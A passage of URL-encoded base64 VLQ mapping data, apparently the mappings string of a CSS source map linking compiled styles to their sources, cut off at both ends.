EAAT%3B%3BAAED%2CqBAlDP%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%2CEAcE%3BEACA%2C4BAAA%3BEACA%2C0BAAA%3B%3BAAjET%2CqBA0EC%2CeAAc%3BEACb%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAA9EF%2CqBA0EC%2CeAAc%2CeAKb%3BEACC%2CcAAA%3BEACA%2CiBAAA%3B%3BACnvBH%3BAAwZK%2CKAAM%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%3BAA4BL%2CKAAM%2CgBAAgB%2CaAtEzB%2CQAAO%2CMAoEJ%2CoBACD%3BEAhbF%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3B%3BAACA%2CaAAC%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAmBF%2CQAd2B%3BEAc3B%2COAfO%2CMAAM%3BIAEX%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CUAAA%3B%3BEAUF%2COAfO%2CMAAM%2CmBAMT%3BIACD%2CSAAA%3BIACA%2CUAAA%3B%3BEAOH%2COAfO%2CMAAM%2CmBAWX%3BIACC%2CcAAA%3B%3B%3BAAIH%2COAAO%2CMAAS%2CUAAO%2CMAAS%2CKAAE%3BEACjC%2C%2BBAAA%3B%3BAAED%2CYACI%3BAADU%2CaACV%3BEACI%2CYAAA%3B%3BAAFR%2CYACI%2CqBAEI%3BAAHM%2CaACV%2CqBAEI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAALZ%2CYACI%2CqBAMI%3BAAPM%2CaACV%2CqBAMI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAATZ%2CYACI%2CqBAUI%3BAAXM%2CaACV%2CqBAUI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CaAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3B%3BAAlBZ%2CYACI%2CqBAUI%2C6BAQI%2CQAAQ%2CGAAG%2CGAAG%3BAAnBZ%2CaACV%2CqBAUI%2C6BAQI%2CQAAQ%2CGAAG%2CGAAG%3BEACV%2CaAAA%3BEACA%2CuBAAA%3B%3BAArBhB%2CYACI%2CqBAUI%2C6BAYI%2CEAAC%3BAAvBC%2CaACV%2CqBAUI%2C6BAYI%2CEAAC%3BEACG%2CcAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAAnChB%2CYACI%2CqBAqCI%3BAAtCM%2CaACV%2CqBAqCI%3BEACI%2CcAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAzCZ%2CYACI%2CqBAqCI%2CcAII%3BAA1CE%2CaACV%2CqBAqCI%2CcAII%3BEACI%2C%2BBAAA%3B%3BAAOd%2CYADD%2CmBACE%2CSAAU%3BAAAX%2CYADmB%2CgBAClB%2CSAAU%3BAAAX%2CYADoC%2CmBACnC%2CSAAU%3BEACV%2CeAAA%3B%3BAAHH%2CYACC%2CmBAIC%2CSAAS%2CGAAE%3BAALb%2CYACqB%2CgBAInB%2CSAAS%2CGAAE%3BAALb%2CYACsC%2CmBAIpC%2CSAAS%2CGAAE%3BEACV%2CQAAA%3BEACA%2CYAAA%3B%3BAACA%2CYAPF%2CmBAIC%2CSAAS%2CGAAE%2CSAGT%3BAAAD%2CYAPkB%2CgBAInB%2CSAAS%2CGAAE%2CSAGT%3BAAAD%2CYAPmC%2CmBAIpC%2CSAAS%2CGAAE%2CSAGT%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAXF%2CmBAIC%2CSAAS%2CGAAE%2CSAOT%3BAAAD%2CYAXkB%2CgBAInB%2CSAAS%2CGAAE%2CSAOT%3BAAAD%2CYAXmC%2CmBAIpC%2CSAAS%2CGAAE%2CSAOT%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAdJ%2CYACC%2CmBAIC%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BAAjBJ%2CYACqB%2CgBAInB%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BAAjBJ%2CYACsC%2CmBAIpC%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BEACC%2CeAAA%3B%3BAAlBL%2CYAuBC%3BEACC%2CyBAAA%3B%3BAAxBF%2CYA0BC%2CQACC%2CkBAAkB%3BEACjB%2CyBAAA%3B%3BAAKH%2CSACC%2CYAAW%3BEACV%2C0CAAA%3B%3BAAFF%2CSAIC%3BEACC%2CSAAA%3BEACA%2CgBAAA%3B%3BAAYA%2CQAN0B%3BEAM1B%2CaAPD%2CaAEE%2CQAAO%3BEAKR%2CaAPD%2CaAGE%3BIACC%2CeAAA%3B%3B%3BAALJ%2CaACC%2CaAOC%2COAAM%3BEACL%2CkBAAA%3B%3BAAKH%3BEAEC%2CkBAAA%3BEACA%2CWAAA%3B%3BAAHD%2CYAIC%2CcACC%3BEACC%2C%2BBAAA%3B%3BAAIF%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BEAClC%2CgBAAA%3BEACA%2CSAAA%3B%3BAAGA%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BEAEN%2CWAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BAAEP%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%3BEAGN%2CoBAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BEAEN%2CWAAA%3BEACA%2CqBAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2COAAM%3BEAEJ%2CWAAA%3BEACA%2CcAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaALvB%2COAAM%3BEAMJ%2CgBAAA%3BEACA%2CmBAAA%3B%3BAAQF%2CQAL2B%3BEACzB%2CKAAM%2CgBAAgB%2CaAXxB%2COAAM%3BIAYH%2CiBAAA%3B%3B%3BAAOF%2CKAAM%2CaAAa%2CgBAAgB%2CaAHpC%2CQAAO%3BAAIN%2CKAAM%2CcAAc%2CgBAAgB%2CaAJrC%2CQAAO%3BAAKN%2CKAAM%2CaAAa%2CgBAAgB%2CaALpC%2CQAAO%3BAAMN%2CKAAM%2CcAAc%2CgBAAgB%2CaANrC%2CQAAO%3BEAOL%2CYAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAnEH%2CYAuEC%2CSAAQ%3BEACP%2CeAAA%3BEACA%2CcAAA%3B%3BAAzEF%2CYAuEC%2CSAAQ%2CQAGP%2CGAAK%3BEACJ%2CcAAA%3B%3BAA3EH%2CYA%2BEC%2CmBAAmB%2CSAAS%2CGAAE%3BEAC7B%2CQAAA%3B%3BAACA%2CYAFD%2CmBAAmB%2CSAAS%2CGAAE%2CSAE5B%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAND%2CmBAAmB%2CSAAS%2CGAAE%2CSAM5B%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAOD%2CKAAM%2CeAAe%2CaAHtB%3BAAGC%2CKAAM%2CeAAe%2CaAFtB%3BAAEC%2CKAAM%2CeAAe%2CaADtB%3BAAEC%2CKAAM%2CcAAc%2CaAJrB%3BAAIC%2CKAAM%2CcAAc%2CaAHrB%3BAAGC%2CKAAM%2CcAAc%2CaAFrB%3BAAGC%2CKAAM%2CaAAa%2CaALpB%3BAAKC%2CKAAM%2CaAAa%2CaAJpB%3BAAIC%2CKAAM%2CaAAa%2CaAHpB%3BAAIC%2CKAAM%2CaAAa%2CaANpB%3BAAMC%2CKAAM%2CaAAa%2CaALpB%3BAAKC%2CKAAM%2CaAAa%2CaAJpB%3BEAKE%2CaAAA%3B%3BAAlGH%2CYA2FC%2CgBASC%2CsBACC%2CUAAS%3BAArGZ%2CYA4FC%2CmBAQC%2CsBACC%2CUAAS%3BAArGZ%2CYA6FC%2CmBAOC%2CsBACC%2CUAAS%3BEACR%2CQAAA%3B%3BAACA%2CYAZH%2CgBASC%2CsBACC%2CUAAS%2CkBAEP%3BAAAD%2CYAXH%2CmBAQC%2CsBACC%2CUAAS%2CkBAEP%3BAAAD%2CYAVH%2CmBAOC%2CsBACC%2CUAAS%2CkBAEP%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAhBH%2CgBASC%2CsBACC%2CUAAS%2CkBAMP%3BAAAD%2CYAfH%2CmBAQC%2CsBACC%2CUAAS%2CkBAMP%3BAAAD%2CYAdH%2CmBAOC%2CsBACC%2CUAAS%2CkBAMP%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaApBzB%2CgBASC%2CsBACC%2CUAAS%3BAAUR%2CKAAM%2CgBAAgB%2CaAnBzB%2CmBAQC%2CsBACC%2CUAAS%3BAAUR%2CKAAM%2CgBAAgB%2CaAlBzB%2CmBAOC%2CsBACC%2CUAAS%3BEAWP%2CcAAA%3B%3BAAhHL%2CYAuHC%3BAAvHD%2CYAwHC%3BAAxHD%2CYAyHC%3BEACC%2CgBAAA%3B%3BAA1HF%2CYA8HC%3BEACC%2CWAAA%3B%3BAACA%2CKAAM%2CeAAe%2CgBAAgB%2CaAFtC%3BAAGC%2CKAAM%2CcAAc%2CgBAAgB%2CaAHrC%3BAAIC%2CKAAM%2CaAAa%2CgBAAgB%2CaAJpC%3BAAKC%2CKAAM%2CaAAa%2CgBAAgB%2CaALpC%3BAAMC%2CKAAM%2CeAAe%2CgBAAgB%2CaANtC%3BAAOC%2CKAAM%2CcAAc%2CgBAAgB%2CaAPrC%3BAAQC%2CKAAM%2CaAAa%2CgBAAgB%2CaARpC%3BAASC%2CKAAM%2CaAAa%2CgBAAgB%2CaATpC%3BEAUE%2CiBAAA%3B%3BAAED%2CKAAM%2CeAAe%2CgBAAgB%2CaAZtC%3BAAaC%2CKAAM%2CcAAc%2CgBAAgB%2CaAbrC%3BAAcC%2CKAAM%2CaAAa%2CgBAAgB%2CaAdpC%3BEAeE%2CuBAAA%3B%3BAAGD%2CKAAM%2CeAAe%2CgBAAgB%2CaAlBtC%3BAAmBC%2CKAAM%2CcAAc%2CgBAAgB%2CaAnBrC%3BAAoBC%2CKAAM%2CaAAa%2CgBAAgB%2CaApBpC%3BAAqBC%2CKAAM%2CaAAa%2CgBAAgB%2CaArBpC%3BEAsBE%2CSAAA%3B%3BAAED%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaAxB3D%3BAAyBC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaAzB1D%3BAA0BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA1BzD%3BAA2BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA3BzD%3BAA4BC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaA5B3D%3BAA6BC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaA7B1D%3BAA8BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA9BzD%3BAA%2BBC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA%5C%2FBzD%3BAAgCC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaAhC3D%3BAAiCC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaAjC1D%3BAAkCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAlCzD%3BAAmCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAnCzD%3BAAoCC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaApC3D%3BAAqCC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaArC1D%3BAAsCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAtCzD%3BAAuCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAvCzD%3BEAwCE%2CcAAA%3B%3BAAGA%2CKAAM%2CgBAAgB%2CaA3CxB%2CMA0CC%3BAAEC%2CKAAM%2CgBAAgB%2CaA5CxB%2CMA0CC%3BAAGC%2CKAAM%2CgBAAgB%2CaA7CxB%2CMA0CC%3BAAIC%2CKAAM%2CgBAAgB%2CaA9CxB%2CMA0CC%3BAAKC%2CKAAM%2CgBAAe%2CcAAe%2CaA%5C%2FCtC%2CMA0CC%3BAAMC%2CKAAM%2CgBAAe%2CcAAe%2CaAhDtC%2CMA0CC%3BAAOC%2CKAAM%2CgBAAe%2CcAAe%2CaAjDtC%2CMA0CC%3BAAQC%2CKAAM%2CgBAAe%2CcAAe%2CaAlDtC%2CMA0CC%3BEASE%2CWAAA%3BEACA%2CYAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAtDrC%2CMA0CC%3BAAaC%2CKAAM%2CcAAc%2CgBAAgB%2CaAvDtC%2CMA0CC%3BEAcE%2CqBAAA%3B%3BAAOF%2CKAAM%2CgBAAgB%2CaADvB%2CEAAC%2COAAO%3BEAEN%2CeAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAJpC%2CEAAC%2COAAO%3BEAKN%2CaAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAPpC%2CEAAC%2COAAO%3BEAQN%2CeAAA%3B%3BAAMD%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%2CQAAS%3BAAEhB%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%2CQAAS%2CGAAG%3BAAEnB%2CKAAM%2CgBAAgB%2CaAHvB%2CSAAQ%2CQAAS%3BAAGhB%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%2CQAAS%2CGAAG%3BEAGlB%2CSAAA%3BEACA%2CcAAA%3B%3BAAKD%2CKAAM%2CeAAe%2CaADtB%2CQAAO%3BAAEN%2CKAAM%2CcAAc%2CaAFrB%2CQAAO%3BAAGN%2CKAAM%2CaAAa%2CaAHpB%2CQAAO%3BAAIN%2CKAAM%2CaAAa%2CaAJpB%2CQAAO%3BEAKL%2CaAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaAPvB%2CQAAO%3BEAQL%2CgBAAA%3B%3BAAIA%2CKAAM%2CaAAa%2CgBAAgB%2CaAZrC%2CQAAO%2CMAWN%3BAAEC%2CKAAM%2CcAAc%2CgBAAgB%2CaAbtC%2CQAAO%2CMAWN%3BEAGE%2CWAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAID%2CKAAM%2CaAAa%2CgBAAgB%2CaArBrC%2CQAAO%2CMAoBN%2COAAM%3BAAEL%2CKAAM%2CcAAc%2CgBAAgB%2CaAtBtC%2CQAAO%2CMAoBN%2COAAM%3BEAGJ%2CaAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAzBrC%2CQAAO%2CMAoBN%2COAAM%3BAAML%2CKAAM%2CcAAc%2CgBAAgB%2CaA1BtC%2CQAAO%2CMAoBN%2COAAM%3BEAOJ%2CWAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaAjCxB%2CQAAO%2CMAgCJ%3BEAEA%2CaAAA%3B%3BAAIC%2CKADK%2CgBAAgB%2CaArCzB%2CQAAO%2CMAgCJ%2CKAIA%2CmBAEE%3BEACA%2CaAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%3BEAGH%2CYAAA%3B%3BAACA%2CKAHK%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%2CaAIF%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAIH%2CYAtDH%2CQAAO%2CMAgCJ%2CKAIA%2CmBAkBC%3BEACA%2CeAAA%3B%3BAAKD%2CKAAM%2CgBAAgB%2CaA5DzB%2CQAAO%2CMAgCJ%2CKA0BA%3BEAGC%2CyBAAA%3B%3BAACA%2CKAFK%2CgBAAgB%2CaA5DzB%2CQAAO%2CMAgCJ%2CKA0BA%2CiBAIE%3BEACA%2CaAAA%3B%3BAASD%2CKAFK%2CgBAAgB%2CaAtEzB%2CQAAO%2CMAoEJ%2CoBACD%2CeAGG%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAA9RN%2CYAiNC%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%3BEACN%2CkBAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%3BEAGL%2CWAAA%3BEACA%2CeAAA%3BEACA%2CaAAA%3B%3BAAHD%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%3BEACC%2CcAAA%3BEACA%2CWAAA%3B%3BAANF%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%2CGAGC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAACA%2CKAdG%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%2CGAGC%2CEAOE%3BEACA%2CSAAS%2CEAAT%3BEACA%2C0BAAA%3B%3BAAtTT%2CYAiNC%2CQAAO%2CMA6GN%3BEACC%2CeAAA%3B%3BAA%5C%2FTH%2CYAmUC%3BEACC%2CcAAA%3BEACM%2CaAAA%3B%3BAArUR%2CYAmUC%2CkBAIC%2CQAAO%3BAAvUT%2CYAmUC%2CkBAKC%2CQAAO%2CSAAS%3BEACf%2CSAAA%3BEACA%2CUAAA%3B%3BAACA%2CYARF%2CkBAIC%2CQAAO%2CSAIL%3BAAAD%2CYARF%2CkBAKC%2CQAAO%2CSAAS%2COAGd%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAAlVJ%2CYAmUC%2CkBAIC%2CQAAO%2CSAaN%2CSAAQ%3BAApVX%2CYAmUC%2CkBAKC%2CQAAO%2CSAAS%2COAYf%2CSAAQ%3BEACP%2CeAAA%3B%3BAArVJ%2CYAmUC%2CkBAsBC%3BEACC%2CoBAAA%3B%3BAA1VH%2CYA8VC%3BEACC%2CWAAA%3BEACA%2CYAAA%3B%3BAAGC%2CKAAM%2CeAAe%2CgBAAgB%2CaALvC%2CcAIE%3BAAEA%2CKAAM%2CcAAc%2CgBAAgB%2CaANtC%2CcAIE%3BAAGA%2CKAAM%2CaAAa%2CgBAAgB%2CaAPrC%2CcAIE%3BAAIA%2CKAAM%2CaAAa%2CgBAAgB%2CaARrC%2CcAIE%3BEAKC%2CkBAAA%3BEACA%2CWAAA%3BEACY%2CMAAA%3B%3BAAzWhB%2CYA8VC%2CcAeC%3BEACC%2CWAAA%3B%3BAA9WH%2CYA8VC%2CcAeC%2CSAEC%3BEACC%2CsBAAA%3B%3BAACA%2CYAnBH%2CcAeC%2CSAEC%2CMAEE%3BEACA%2CiCAAA%3BEACA%2CyBAAA%3B%3BAAOA%2CKAJK%2CgBAAgB%2CaAxBzB%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKAHK%2CgBAAgB%2CaAzBzB%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKAFiB%2CgBAAgB%2CaA1BrC%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKADiB%2CgBAAgB%2CaA3BrC%2CcAeC%2CSAEC%2CMAWG%3BEACA%2CgBAAA%3B%3BAAMH%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%3BAAEC%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%3BAAGC%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%3BAAIC%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%3BAAKC%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%3BAAMC%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%3BAAOC%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%3BAAQC%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%3BAASC%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%3BAAUC%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%3BAAWC%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%3BAAYC%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%3BEAaE%2CeAAA%3B%3BAACA%2CKAbK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAZK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAXK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAVK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKATK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKARK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAPK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKANK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKALK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAJK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAHK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAFK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAcG%2COACE%3BEACD%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2COAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEAEA%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3B%3BAAZF%2CKAbK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAZK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAXK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAVK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKATK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKARK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAPK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKANK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKALK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAJK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAHK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAFK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3BEACA%2CSAAA%3B%3BAAIH%2CKAlCK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAmCG%3BAAAD%2CKAjCK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAmCG%3BAAAD%2CKAhCK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA%5C%2FBK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA9BK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAmCG%3BAAAD%2CKA7BK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAmCG%3BAAAD%2CKA5BK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA3BK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA1BK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAmCG%3BAAAD%2CKAzBK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAmCG%3BAAAD%2CKAxBK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAmCG%3BAAAD%2CKAvBK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAmCG%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAArCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwCE%2CEAAC%3BAAtCF%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwCE%2CEAAC%3BAArCF%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAApCF%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAnCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwCE%2CEAAC%3BAAlCF%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwCE%2CEAAC%3BAAjCF%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAhCF%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAA%5C%2FBF%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwCE%2CEAAC%3BAA9BF%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwCE%2CEAAC%3BAA7BF%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAA5BF%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAvCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAtCnB%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAArCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAApCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAnCnB%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAlCnB%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAjCnB%2CKAAM%2CaAAa%2C